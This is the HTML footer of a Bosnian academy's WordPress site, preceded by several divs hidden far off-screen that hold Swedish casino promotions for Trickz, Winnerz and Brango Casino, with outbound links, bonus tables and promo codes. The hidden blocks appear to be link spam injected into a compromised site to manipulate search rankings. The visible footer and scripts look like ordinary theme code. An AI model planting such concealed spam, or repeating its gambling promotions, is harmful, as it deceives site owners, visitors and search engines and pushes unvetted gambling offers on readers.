<p>Att navigera bland Trickz kampanjer kräver uppmärksamhet på villkor men kan ge mycket extra spelvärde om du gör det rätt. Planera insättningar efter minimikrav, respektera maxinsatser när bonus är aktiv och använd lojalitetsförmåner för långsiktig nytta. Spara alltid bevis på transaktioner och kontrollera supporten vid osäkerhet. Kom också ihåg verktyg för ansvarsfullt spelande om spelandet blir problematiskt. Med korrekt information och försiktighet kan kampanjer hos Trickz bli ett positivt och kontrollerat komplement till din spelupplevelse. Delta bara i erbjudanden som du förstår fullt ut.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8467px;">
<h2>Bonusar och kampanjer på Winnerz</h2>
<p>Winnerz erbjuder en rad attraktiva bonusar och kampanjer som är utformade för att ge svenska spelare mer spelglädje och värde. Nykomlingar lockas av ett generöst välkomstpaket med hundratals free spins efter de första insättningarna, medan lojala medlemmar kan dra nytta av veckovisa cashback-erbjudanden och helgbonusar. För att förstå villkoren är det viktigt att läsa omsättningskraven, maximala insatsgränser och spel som undantas från bonusspel. Besök den officiella kampanjsidan för detaljer och uppdateringar: <a href="https://casinowinnerz.se/">https://casinowinnerz.se/</a> Här förklaras minsta insättningar, giltighetstider och eventuella begränsningar som gäller för svenska konton. Särskilt uppmärksamma bör ni vara på maximala uttagsgränser och eventuella administrativa avgifter som kan påverka nettointäkten.</p>
<p>Bonusreglerna hos Winnerz inkluderar ofta omsättningskrav som kan vara så höga som 25 gånger bonusbelopp plus insättning. Vissa kampanjer gäller endast utvalda spel och andra kan ha maxinsatsbegränsningar under omsättningsperioden. För svenska spelare är det viktigt att kontrollera giltighetstiden för free spins och eventuella spelbidragsprocenten som påverkar hur snabbt omsättningen uppfylls. Supporten kan hjälpa till med tolkning av villkor, och Winnerz erbjuder engelskspråkig kundservice dygnet runt via chatt och e-post. Håll också utkik efter säsongsbetonade turneringar som ger extra free spins och bonuskrediter. Dessutom erbjuder Winnerz en lojalitetsklubb med ökande förmåner - från högre cashback till exklusiva kampanjer för aktiva spelare, vilket kan vara särskilt värdefullt för storspelare.</p>
<ul>
<li>Välkomstpaket med upp till 350 free spins - för nya spelare</li>
<li>Veckovis cashback utan omsättning för vissa nivåer - krediteras som cash eller spins</li>
<li>Helg- och reloadbonusar med minsta insättning €20 - använd i alla slots</li>
<li>Sportsbook-bonus 100% upp till €200 för nya spelare - krav kan tillkomma</li>
<li>VIP-förmåner med exklusiva erbjudanden och högre gränser - personlig kontoansvarig vid behov</li>
<li>Tidsbegränsade kampanjer och slotturneringar med toppriser - kontrollera tävlingsregler</li>
</ul>
<table>
<tr><th>Kampanj</th><th>Krav</th><th>Giltighet</th></tr>
<tr><td>350 Free Spins</td><td>Min insättning €20 - omsättning 25x</td><td>3 dagar</td></tr>
<tr><td>Veckovis Cashback</td><td>Ingen omsättning för vissa nivåer</td><td>Krediteras måndagar</td></tr>
<tr><td>Sportsbook Bonus</td><td>100% upp till €200 - min €20</td><td>Se kampanjvillkor</td></tr>
</table>
<p>Att navigera bonusar kräver tålamod och uppmärksamhet. Läs alltid fullständiga kampanjvillkor innan du aktiverar ett erbjudande för att undvika överraskningar med uttag eller omsättningskrav. För svenska spelare kan valutafrågor och avgifter påverka hur mycket som faktiskt når ditt bankkonto, så kontrollera insättnings- och uttagsprocessen noggrant. Vid osäkerhet kontakta Winnerz kundtjänst via chatt för snabba svar. Med rätt strategi kan du maximera värdet av kampanjer utan att kompromissa med säkerhet eller spelglädje. Kom ihåg att använda ansvarsspelverktygen om spelandet blir för intensivt eller om budgeten behöver skyddas.</p>
</div>
<div style="position: absolute; left: -8345px; top: -7842px;">
<h2>Mobilspel och appfunktioner på Winnerz</h2>
<p>Winnerz erbjuder en mobilvänlig spelupplevelse som fungerar sömlöst i mobilens webbläsare utan krav på nedladdning. Webbplatsen är responsive och optimerad för Android och iOS, vilket betyder att både spel och kassafunktioner laddas snabbt och anpassar sig efter skärmstorlek. Registrering och verifiering kan slutföras direkt via bankidentifiering eller elektroniska ID-metoder, vilket gör starten smidig för svenska spelare. Mobilversionen visar tydligt kampanjer, betalmetoder och kundsupport så att du alltid har tillgång till viktiga funktioner. För att testa mobilupplevelsen besök gärna <a href="https://winnerz-se.se/">https://winnerz-se.se/</a> för en snabb titt. Mobilgränssnittet prioriterar enkel navigering, snabba laddningstider och tydliga knappar för insättningar och uttag. Säkerhetsåtgärder och kryptering skyddar spelarens data även i mobila sessioner.</p>
<p>Det finns inga separata native-appar för Winnerz, men den mobilanpassade webbsidan ger tillgång till över 6000 spel från populära leverantörer som Play'n Go och Relax Gaming. Spelkategorier inklusive slots, bordsspel och jackpots fungerar bra i mobilen, med vissa live-dealerbord tillgängliga via streaming. Bonusar och kampanjer syns tydligt i mobilgränssnittet, men notera att välkomstfreespins måste användas inom tre dagar och att omsättningskrav kan gälla för matchade insättningsbonusar. Insättningar hanteras via direkt bankverifiering och uttag behandlas enligt samma metod, vilket gör hanteringen enkel i mobilen. För problem når du support via livechat 24/7 även från telefonen. KYC-verifiering krävs innan uttag och kan slutföras enkelt med e-legitimation direkt i browsern.</p>
<ul>
<li>Responsiv layout som anpassar meny, spel och kassafunktioner för både små och stora skärmar.</li>
<li>Snabba insättningar via direkt bankidentifiering - registrering och verifiering sker smidigt i mobilen.</li>
<li>Stort spelutbud med optimerade slots och bordsspel från etablerade leverantörer för mobilspel.</li>
<li>Kampanjer och belöningar syns tydligt i mobilvyn - kom ihåg omsättningskrav och frispins tidsbegränsning.</li>
<li>Tillgång till 24/7 livechat och ansvarsspelverktyg direkt i app-liknande webbläsarupplevelse för trygghet.</li>
</ul>
<table>
<tr>
<td>App-status</td>
<td>Ingen native-app - responsive webb för Android och iOS</td>
</tr>
<tr>
<td>Betalningar</td>
<td>Direkt bankverifiering för snabba mobila insättningar och uttag</td>
</tr>
<tr>
<td>Säkerhet</td>
<td>KYC och kryptering skyddar spelkonton även på mobila enheter</td>
</tr>
</table>
<p>Att spela via mobilen ger flexibilitet men kräver uppmärksamhet på detaljer. Använd en säker internetanslutning, kontrollera att du använder rätt konto och slutför KYC-verifiering innan uttag. Tänk på att välkomstfreespins har en begränsad giltighet och att omsättningskrav kan påverka uttag. Winnerz mobilplattform prioriterar användarvänlighet och säkerhet, men om du stöter på problem finns support dygnet runt via livechat. För maximal spelglädje spara bokmärket och aktivera ansvarsspelverktyg vid behov - det hjälper dig spela smartare och längre utan oväntade överraskningar. Ha koll på bankavgifter och minsta uttagsbelopp för att undvika förseningar. Prova gärna mobilversionen under olika nätverk för bästa upplevelse.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8571px;">
<h2>Bonusar och kampanjer på Brango Casino</h2>
<p>Brango Casino erbjuder ett ständigt uppdaterat utbud av bonusar och kampanjer som riktar sig till både nya spelare och lojala kunder. På sidan hittar du välkomstpaket, no-deposit erbjudanden, gratis snurr och återkommande cashback-initiativ. Villkor och omsättningskrav varierar per erbjudande så det är viktigt att läsa reglerna noggrant innan du accepterar en bonus. Tydliga maximala utbetalningsgränser och spelrestriktioner gäller ofta för fria snurr och gratischips. Kampanjerna inkluderar även specialdagar som Sunday Super Spins och veckovisa matchbonusar. För svenska spelare är det viktigt att kontrollera valuta och betalmetod eftersom olika insättningar kan påverka bonusprocenten och uttagsvillkoren. Kundtjänst är tillgänglig dygnet runt för frågor om kampanjregler och aktiveringskoder.</p>
<p>För att ta del av de bästa erbjudandena rekommenderas att registrera ett konto och följa kampanjsidan regelbundet. <a href="https://casinobrango.se/">Brango Casino</a> publicerar ofta kampanjkoder och tidsbegränsade erbjudanden med olika omsättningskrav, så se till att du förstår vad som gäller för varje bonus. Vissa kampanjer är exklusiva för kryptodepositioner och erbjuder högre procent på matchningar, medan andra ger fler fria snurr vid återkommande insättningar. Kom ihåg att maxbelopp för uttag och spelbidragsregler kan påverka ditt spelande. Använd livechatt om du behöver hjälp med att lösa in en kod eller tolka villkor. Dessutom kan VIP-spelare få personliga erbjudanden med högre cashbackprocent och snabbare uttag beroende på nivå. Läs fullständiga villkor på kampanjsidan innan du spelar.</p>
<ul>
<li>Välkomstpaket med matchade insättningar och fria snurr för nya konton.</li>
<li>No-deposit gratischip för nya spelare med specificerat maxuttag och omsättning.</li>
<li>Kryptobonusar med högre procentsatser på insättningar gjorda i BTC eller ETH.</li>
<li>Veckovisa matchbonusar och specialdagserbjudanden som Sunday Super Spins.</li>
<li>Cashback-program, instant och fortnattlig cashback beroende på VIP-nivå.</li>
<li>Lojalitets- och kompointsystem som kan bytas mot kontanter eller bonusar.</li>
</ul>
<table>
<tr><th>Erbjudande</th><th>Typ</th><th>Nyckelvillkor</th></tr>
<tr><td>THEKINGS - Välkomstrabatt</td><td>Matchbonus</td><td>Min insättning $20 - 10x omsättning på bonus</td></tr>
<tr><td>KINGSPINS - 500 Free Spins</td><td>Free spins</td><td>30x omsättning på vinster - Max uttag $50</td></tr>
<tr><td>$150 Free Chip</td><td>No-deposit</td><td>10x omsättning - Max uttag $50</td></tr>
</table>
<p>Att få ut mest värde av bonusar kräver att du planerar insättningar och väljer rätt erbjudanden för din spelstil. Jämför omsättningskrav, maximala uttagsgränser och spelbidragsprocent innan du aktiverar en kampanj. Svenska spelare bör också vara medvetna om att vissa metoder, särskilt kreditkort, kan ge lägre bonusprocent än kryptodepositioner. Om något är oklart använd Brango Casino livechatt för snabb vägledning. Spela ansvarsfullt och utnyttja dagliga och veckovisa belöningar utan att överskrida dina personliga gränser. Kontrollera alltid kampanjens giltighetstid och kontakta support om du behöver hjälp med bonusvillkor eller uttag.</p>
</div>

<div class="btSiteFooter">

<div class="bt_bb_wrapper" data-templates-time=""><section id="bt_bb_section696cfb23bbf62" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_large bt_bb_bottom_spacing_medium" style="; --section-primary-color:#ffffff; --section-secondary-color:#191919;" data-bt-override-class="null"><div class="bt_bb_background_image_holder_wrapper"><div class="bt_bb_background_image_holder btLazyLoadBackground bt_bb_parallax"  data-background_image_src="https://ianubih.ba/wp-content/uploads/2019/10/footer_background_03.jpg" data-parallax="0.7" data-parallax-offset="0" data-parallax-zoom-start="1" data-parallax-zoom-end="1" data-parallax-blur-start="0" data-parallax-blur-end="0" data-parallax-opacity-start="1" data-parallax-opacity-end="1" style=" background-image: url(&#039;https://ianubih.ba/wp-content/plugins/bold-page-builder/img/blank.gif&#039;);"></div></div><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content bt_bb_vertical_align_top"><div class="bt_bb_column_content_inner"></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_center bt_bb_padding_normal"  data-width="4" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_center&quot;,&quot;def&quot;:&quot;center&quot;,&quot;xl&quot;:&quot;center&quot;}}"><div class="bt_bb_column_content bt_bb_vertical_align_top"><div class="bt_bb_column_content_inner"><div class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle" style="height:200px; overflow: hidden;" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span><img width="200" height="200" src="https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-200x200-1.png" class="attachment-full size-full" alt="https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-200x200-1.png" decoding="async" loading="lazy" data-full_image_src="https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-200x200-1.png" title="LOGO STATUT 200x200" srcset="https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-200x200-1.png 200w, https://ianubih.ba/wp-content/uploads/2025/09/LOGO-STATUT-200x200-1-160x160.png 160w" sizes="(max-width: 200px) 100vw, 200px" /></span></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content bt_bb_vertical_align_top"><div class="bt_bb_column_content_inner"></div></div></div></div></div><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_left bt_bb_animation_fade_in move_up animate bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content bt_bb_vertical_align_bottom"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_50" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit bt_bb_text_align_top" style="; --primary-color:#B07C4B; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_xsmall&quot;,&quot;def&quot;:&quot;xsmall&quot;,&quot;xl&quot;:&quot;xsmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span  data-ico-fontawesome="&#xf015;" class="bt_bb_icon_holder"><span>Paromlinska 53, 71000 Sarajevo</span></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit bt_bb_text_align_top" style="; --primary-color:#B07C4B; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_xsmall&quot;,&quot;def&quot;:&quot;xsmall&quot;,&quot;xl&quot;:&quot;xsmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span  data-ico-fontawesome="&#xf095;" class="bt_bb_icon_holder"><span>+387 61 740 031</span></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit bt_bb_text_align_top" style="; --primary-color:#B07C4B; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_xsmall&quot;,&quot;def&quot;:&quot;xsmall&quot;,&quot;xl&quot;:&quot;xsmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span  data-ico-fontawesome="&#xf0e0;" class="bt_bb_icon_holder"><span>info@ianubih.ba</span></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div><div  class="bt_bb_text" ><p>Pratite nas na:</p>
</div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_square bt_bb_target_blank bt_bb_text_empty bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#B07C4B;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;def&quot;:&quot;small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://www.facebook.com/IANUBIH"  target="_blank"   data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_square bt_bb_target_blank bt_bb_text_empty bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#B07C4B;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;def&quot;:&quot;small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://ba.linkedin.com/company/international-academy-of-science-and-arts-in-bosnia-and-herzegovina?trk=public_profile_volunteering-position_result-card_full-click"  target="_blank"   data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_left bt_bb_animation_fade_in move_up animate bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content bt_bb_vertical_align_bottom"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm" data-bt-override-class="null"></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div><div class="bt_bb_custom_menu bt_bb_direction_vertical"><div class="menu-links-menu-container"><ul id="menu-links-menu" class="menu"><li id="menu-item-4060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4060"><a href="#">O AKADEMIJI</a></li>
<li id="menu-item-4061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#">ORGANIZACIJA</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#">ČLANSTVO</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#">AKTIVNOSTI</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#">NOVOSTI</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4065"><a href="#">KONTAKT</a></li>
</ul></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_align_left bt_bb_animation_fade_in move_up animate bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content bt_bb_vertical_align_bottom"><div class="bt_bb_column_content_inner"><header class="bt_bb_headline bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit bt_bb_supertitle_font_weight_semi-bold btNoHeadline" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm" data-bt-override-class="null"></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_icon_color_scheme_6 bt_bb_style_outline bt_bb_size_normal bt_bb_width_inline bt_bb_shape_square bt_bb_align_inherit btWithIcon" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;def&quot;:&quot;normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;def&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="#" target="_self" class="bt_bb_link" title="+387 61 740 031"><div class="bt_bb_icon"><span  data-ico-fontawesome="&#xf095;" class="bt_bb_icon_holder"></span></div><div class="bt_bb_link"><span class="bt_bb_button_text">+387 61 740 031</span></div></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_60" data-bt-override-class="null"></div><div  class="bt_bb_text" ><p><span style="color: #999999;">IASAinBiH &#8211; Association International Academy of Sciences and Arts in Bosnia and Herzegovina</span></p>
<p><span style="color: #8c7156;">Copyright © IASAinBiH</span></p>
</div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_medium" data-bt-override-class="null"></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section></div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span><footer class="btLightSkin">	<section class="gutter btSiteFooterCopyMenu">
		<div class="port">
			<div class="">
								<div class="btFooterMenu">
					<div class="bt_bb_column_content">
						<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3684"><a href="https://ianubih.ba/">POČETNA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://ianubih.ba/o-akademiji-2/">O AKADEMIJI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://ianubih.ba/organizacija/">ORGANIZACIJA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4058"><a href="#">ČLANSTVO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="#">PUBLIKACIJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://ianubih.ba/novosti/">NOVOSTI</a></li>
</ul>					</div>
				</div>
			</div><!-- /boldRow -->
		</div><!-- /port -->
	</section>
</footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->

<script type='text/javascript' src='https://ianubih.ba/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ianubih.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/themes/goldenblatt/framework/js/fancySelect.js?ver=6.1.1' id='fancy-select-js'></script>
<script type='text/javascript' id='goldenblatt-header-misc-js-before'>
window.BoldThemesURI = "https://ianubih.ba/wp-content/themes/goldenblatt"; window.BoldThemesAJAXURL = "https://ianubih.ba/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/themes/goldenblatt/framework/js/header.misc.js?ver=6.1.1' id='goldenblatt-header-misc-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/themes/goldenblatt/framework/js/misc.js?ver=6.1.1' id='goldenblatt-misc-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/themes/goldenblatt/framework/js/framework_misc.js?ver=6.1.1' id='boldthemes-framework-misc-js'></script>
<script type='text/javascript' id='boldthemes-framework-misc-js-after'>
			var boldthemes_dropdown = document.querySelector( ".widget_categories #cat" );
			function boldthemes_onCatChange() {
				if ( boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value > 0 ) {
					location.href = "https://ianubih.ba/?cat="+boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value;
				}
			}
			if ( boldthemes_dropdown !== null ) {
				boldthemes_dropdown.onchange = boldthemes_onCatChange;
			}
		
</script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/plugins/vc-elegant-tabs/js/eTabs.js?ver=3.6.1' id='iw_tabs-js'></script>
<script type='text/javascript' src='https://ianubih.ba/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=5.5.7' id='bt_bb_elements-js'></script>

</body>
</html>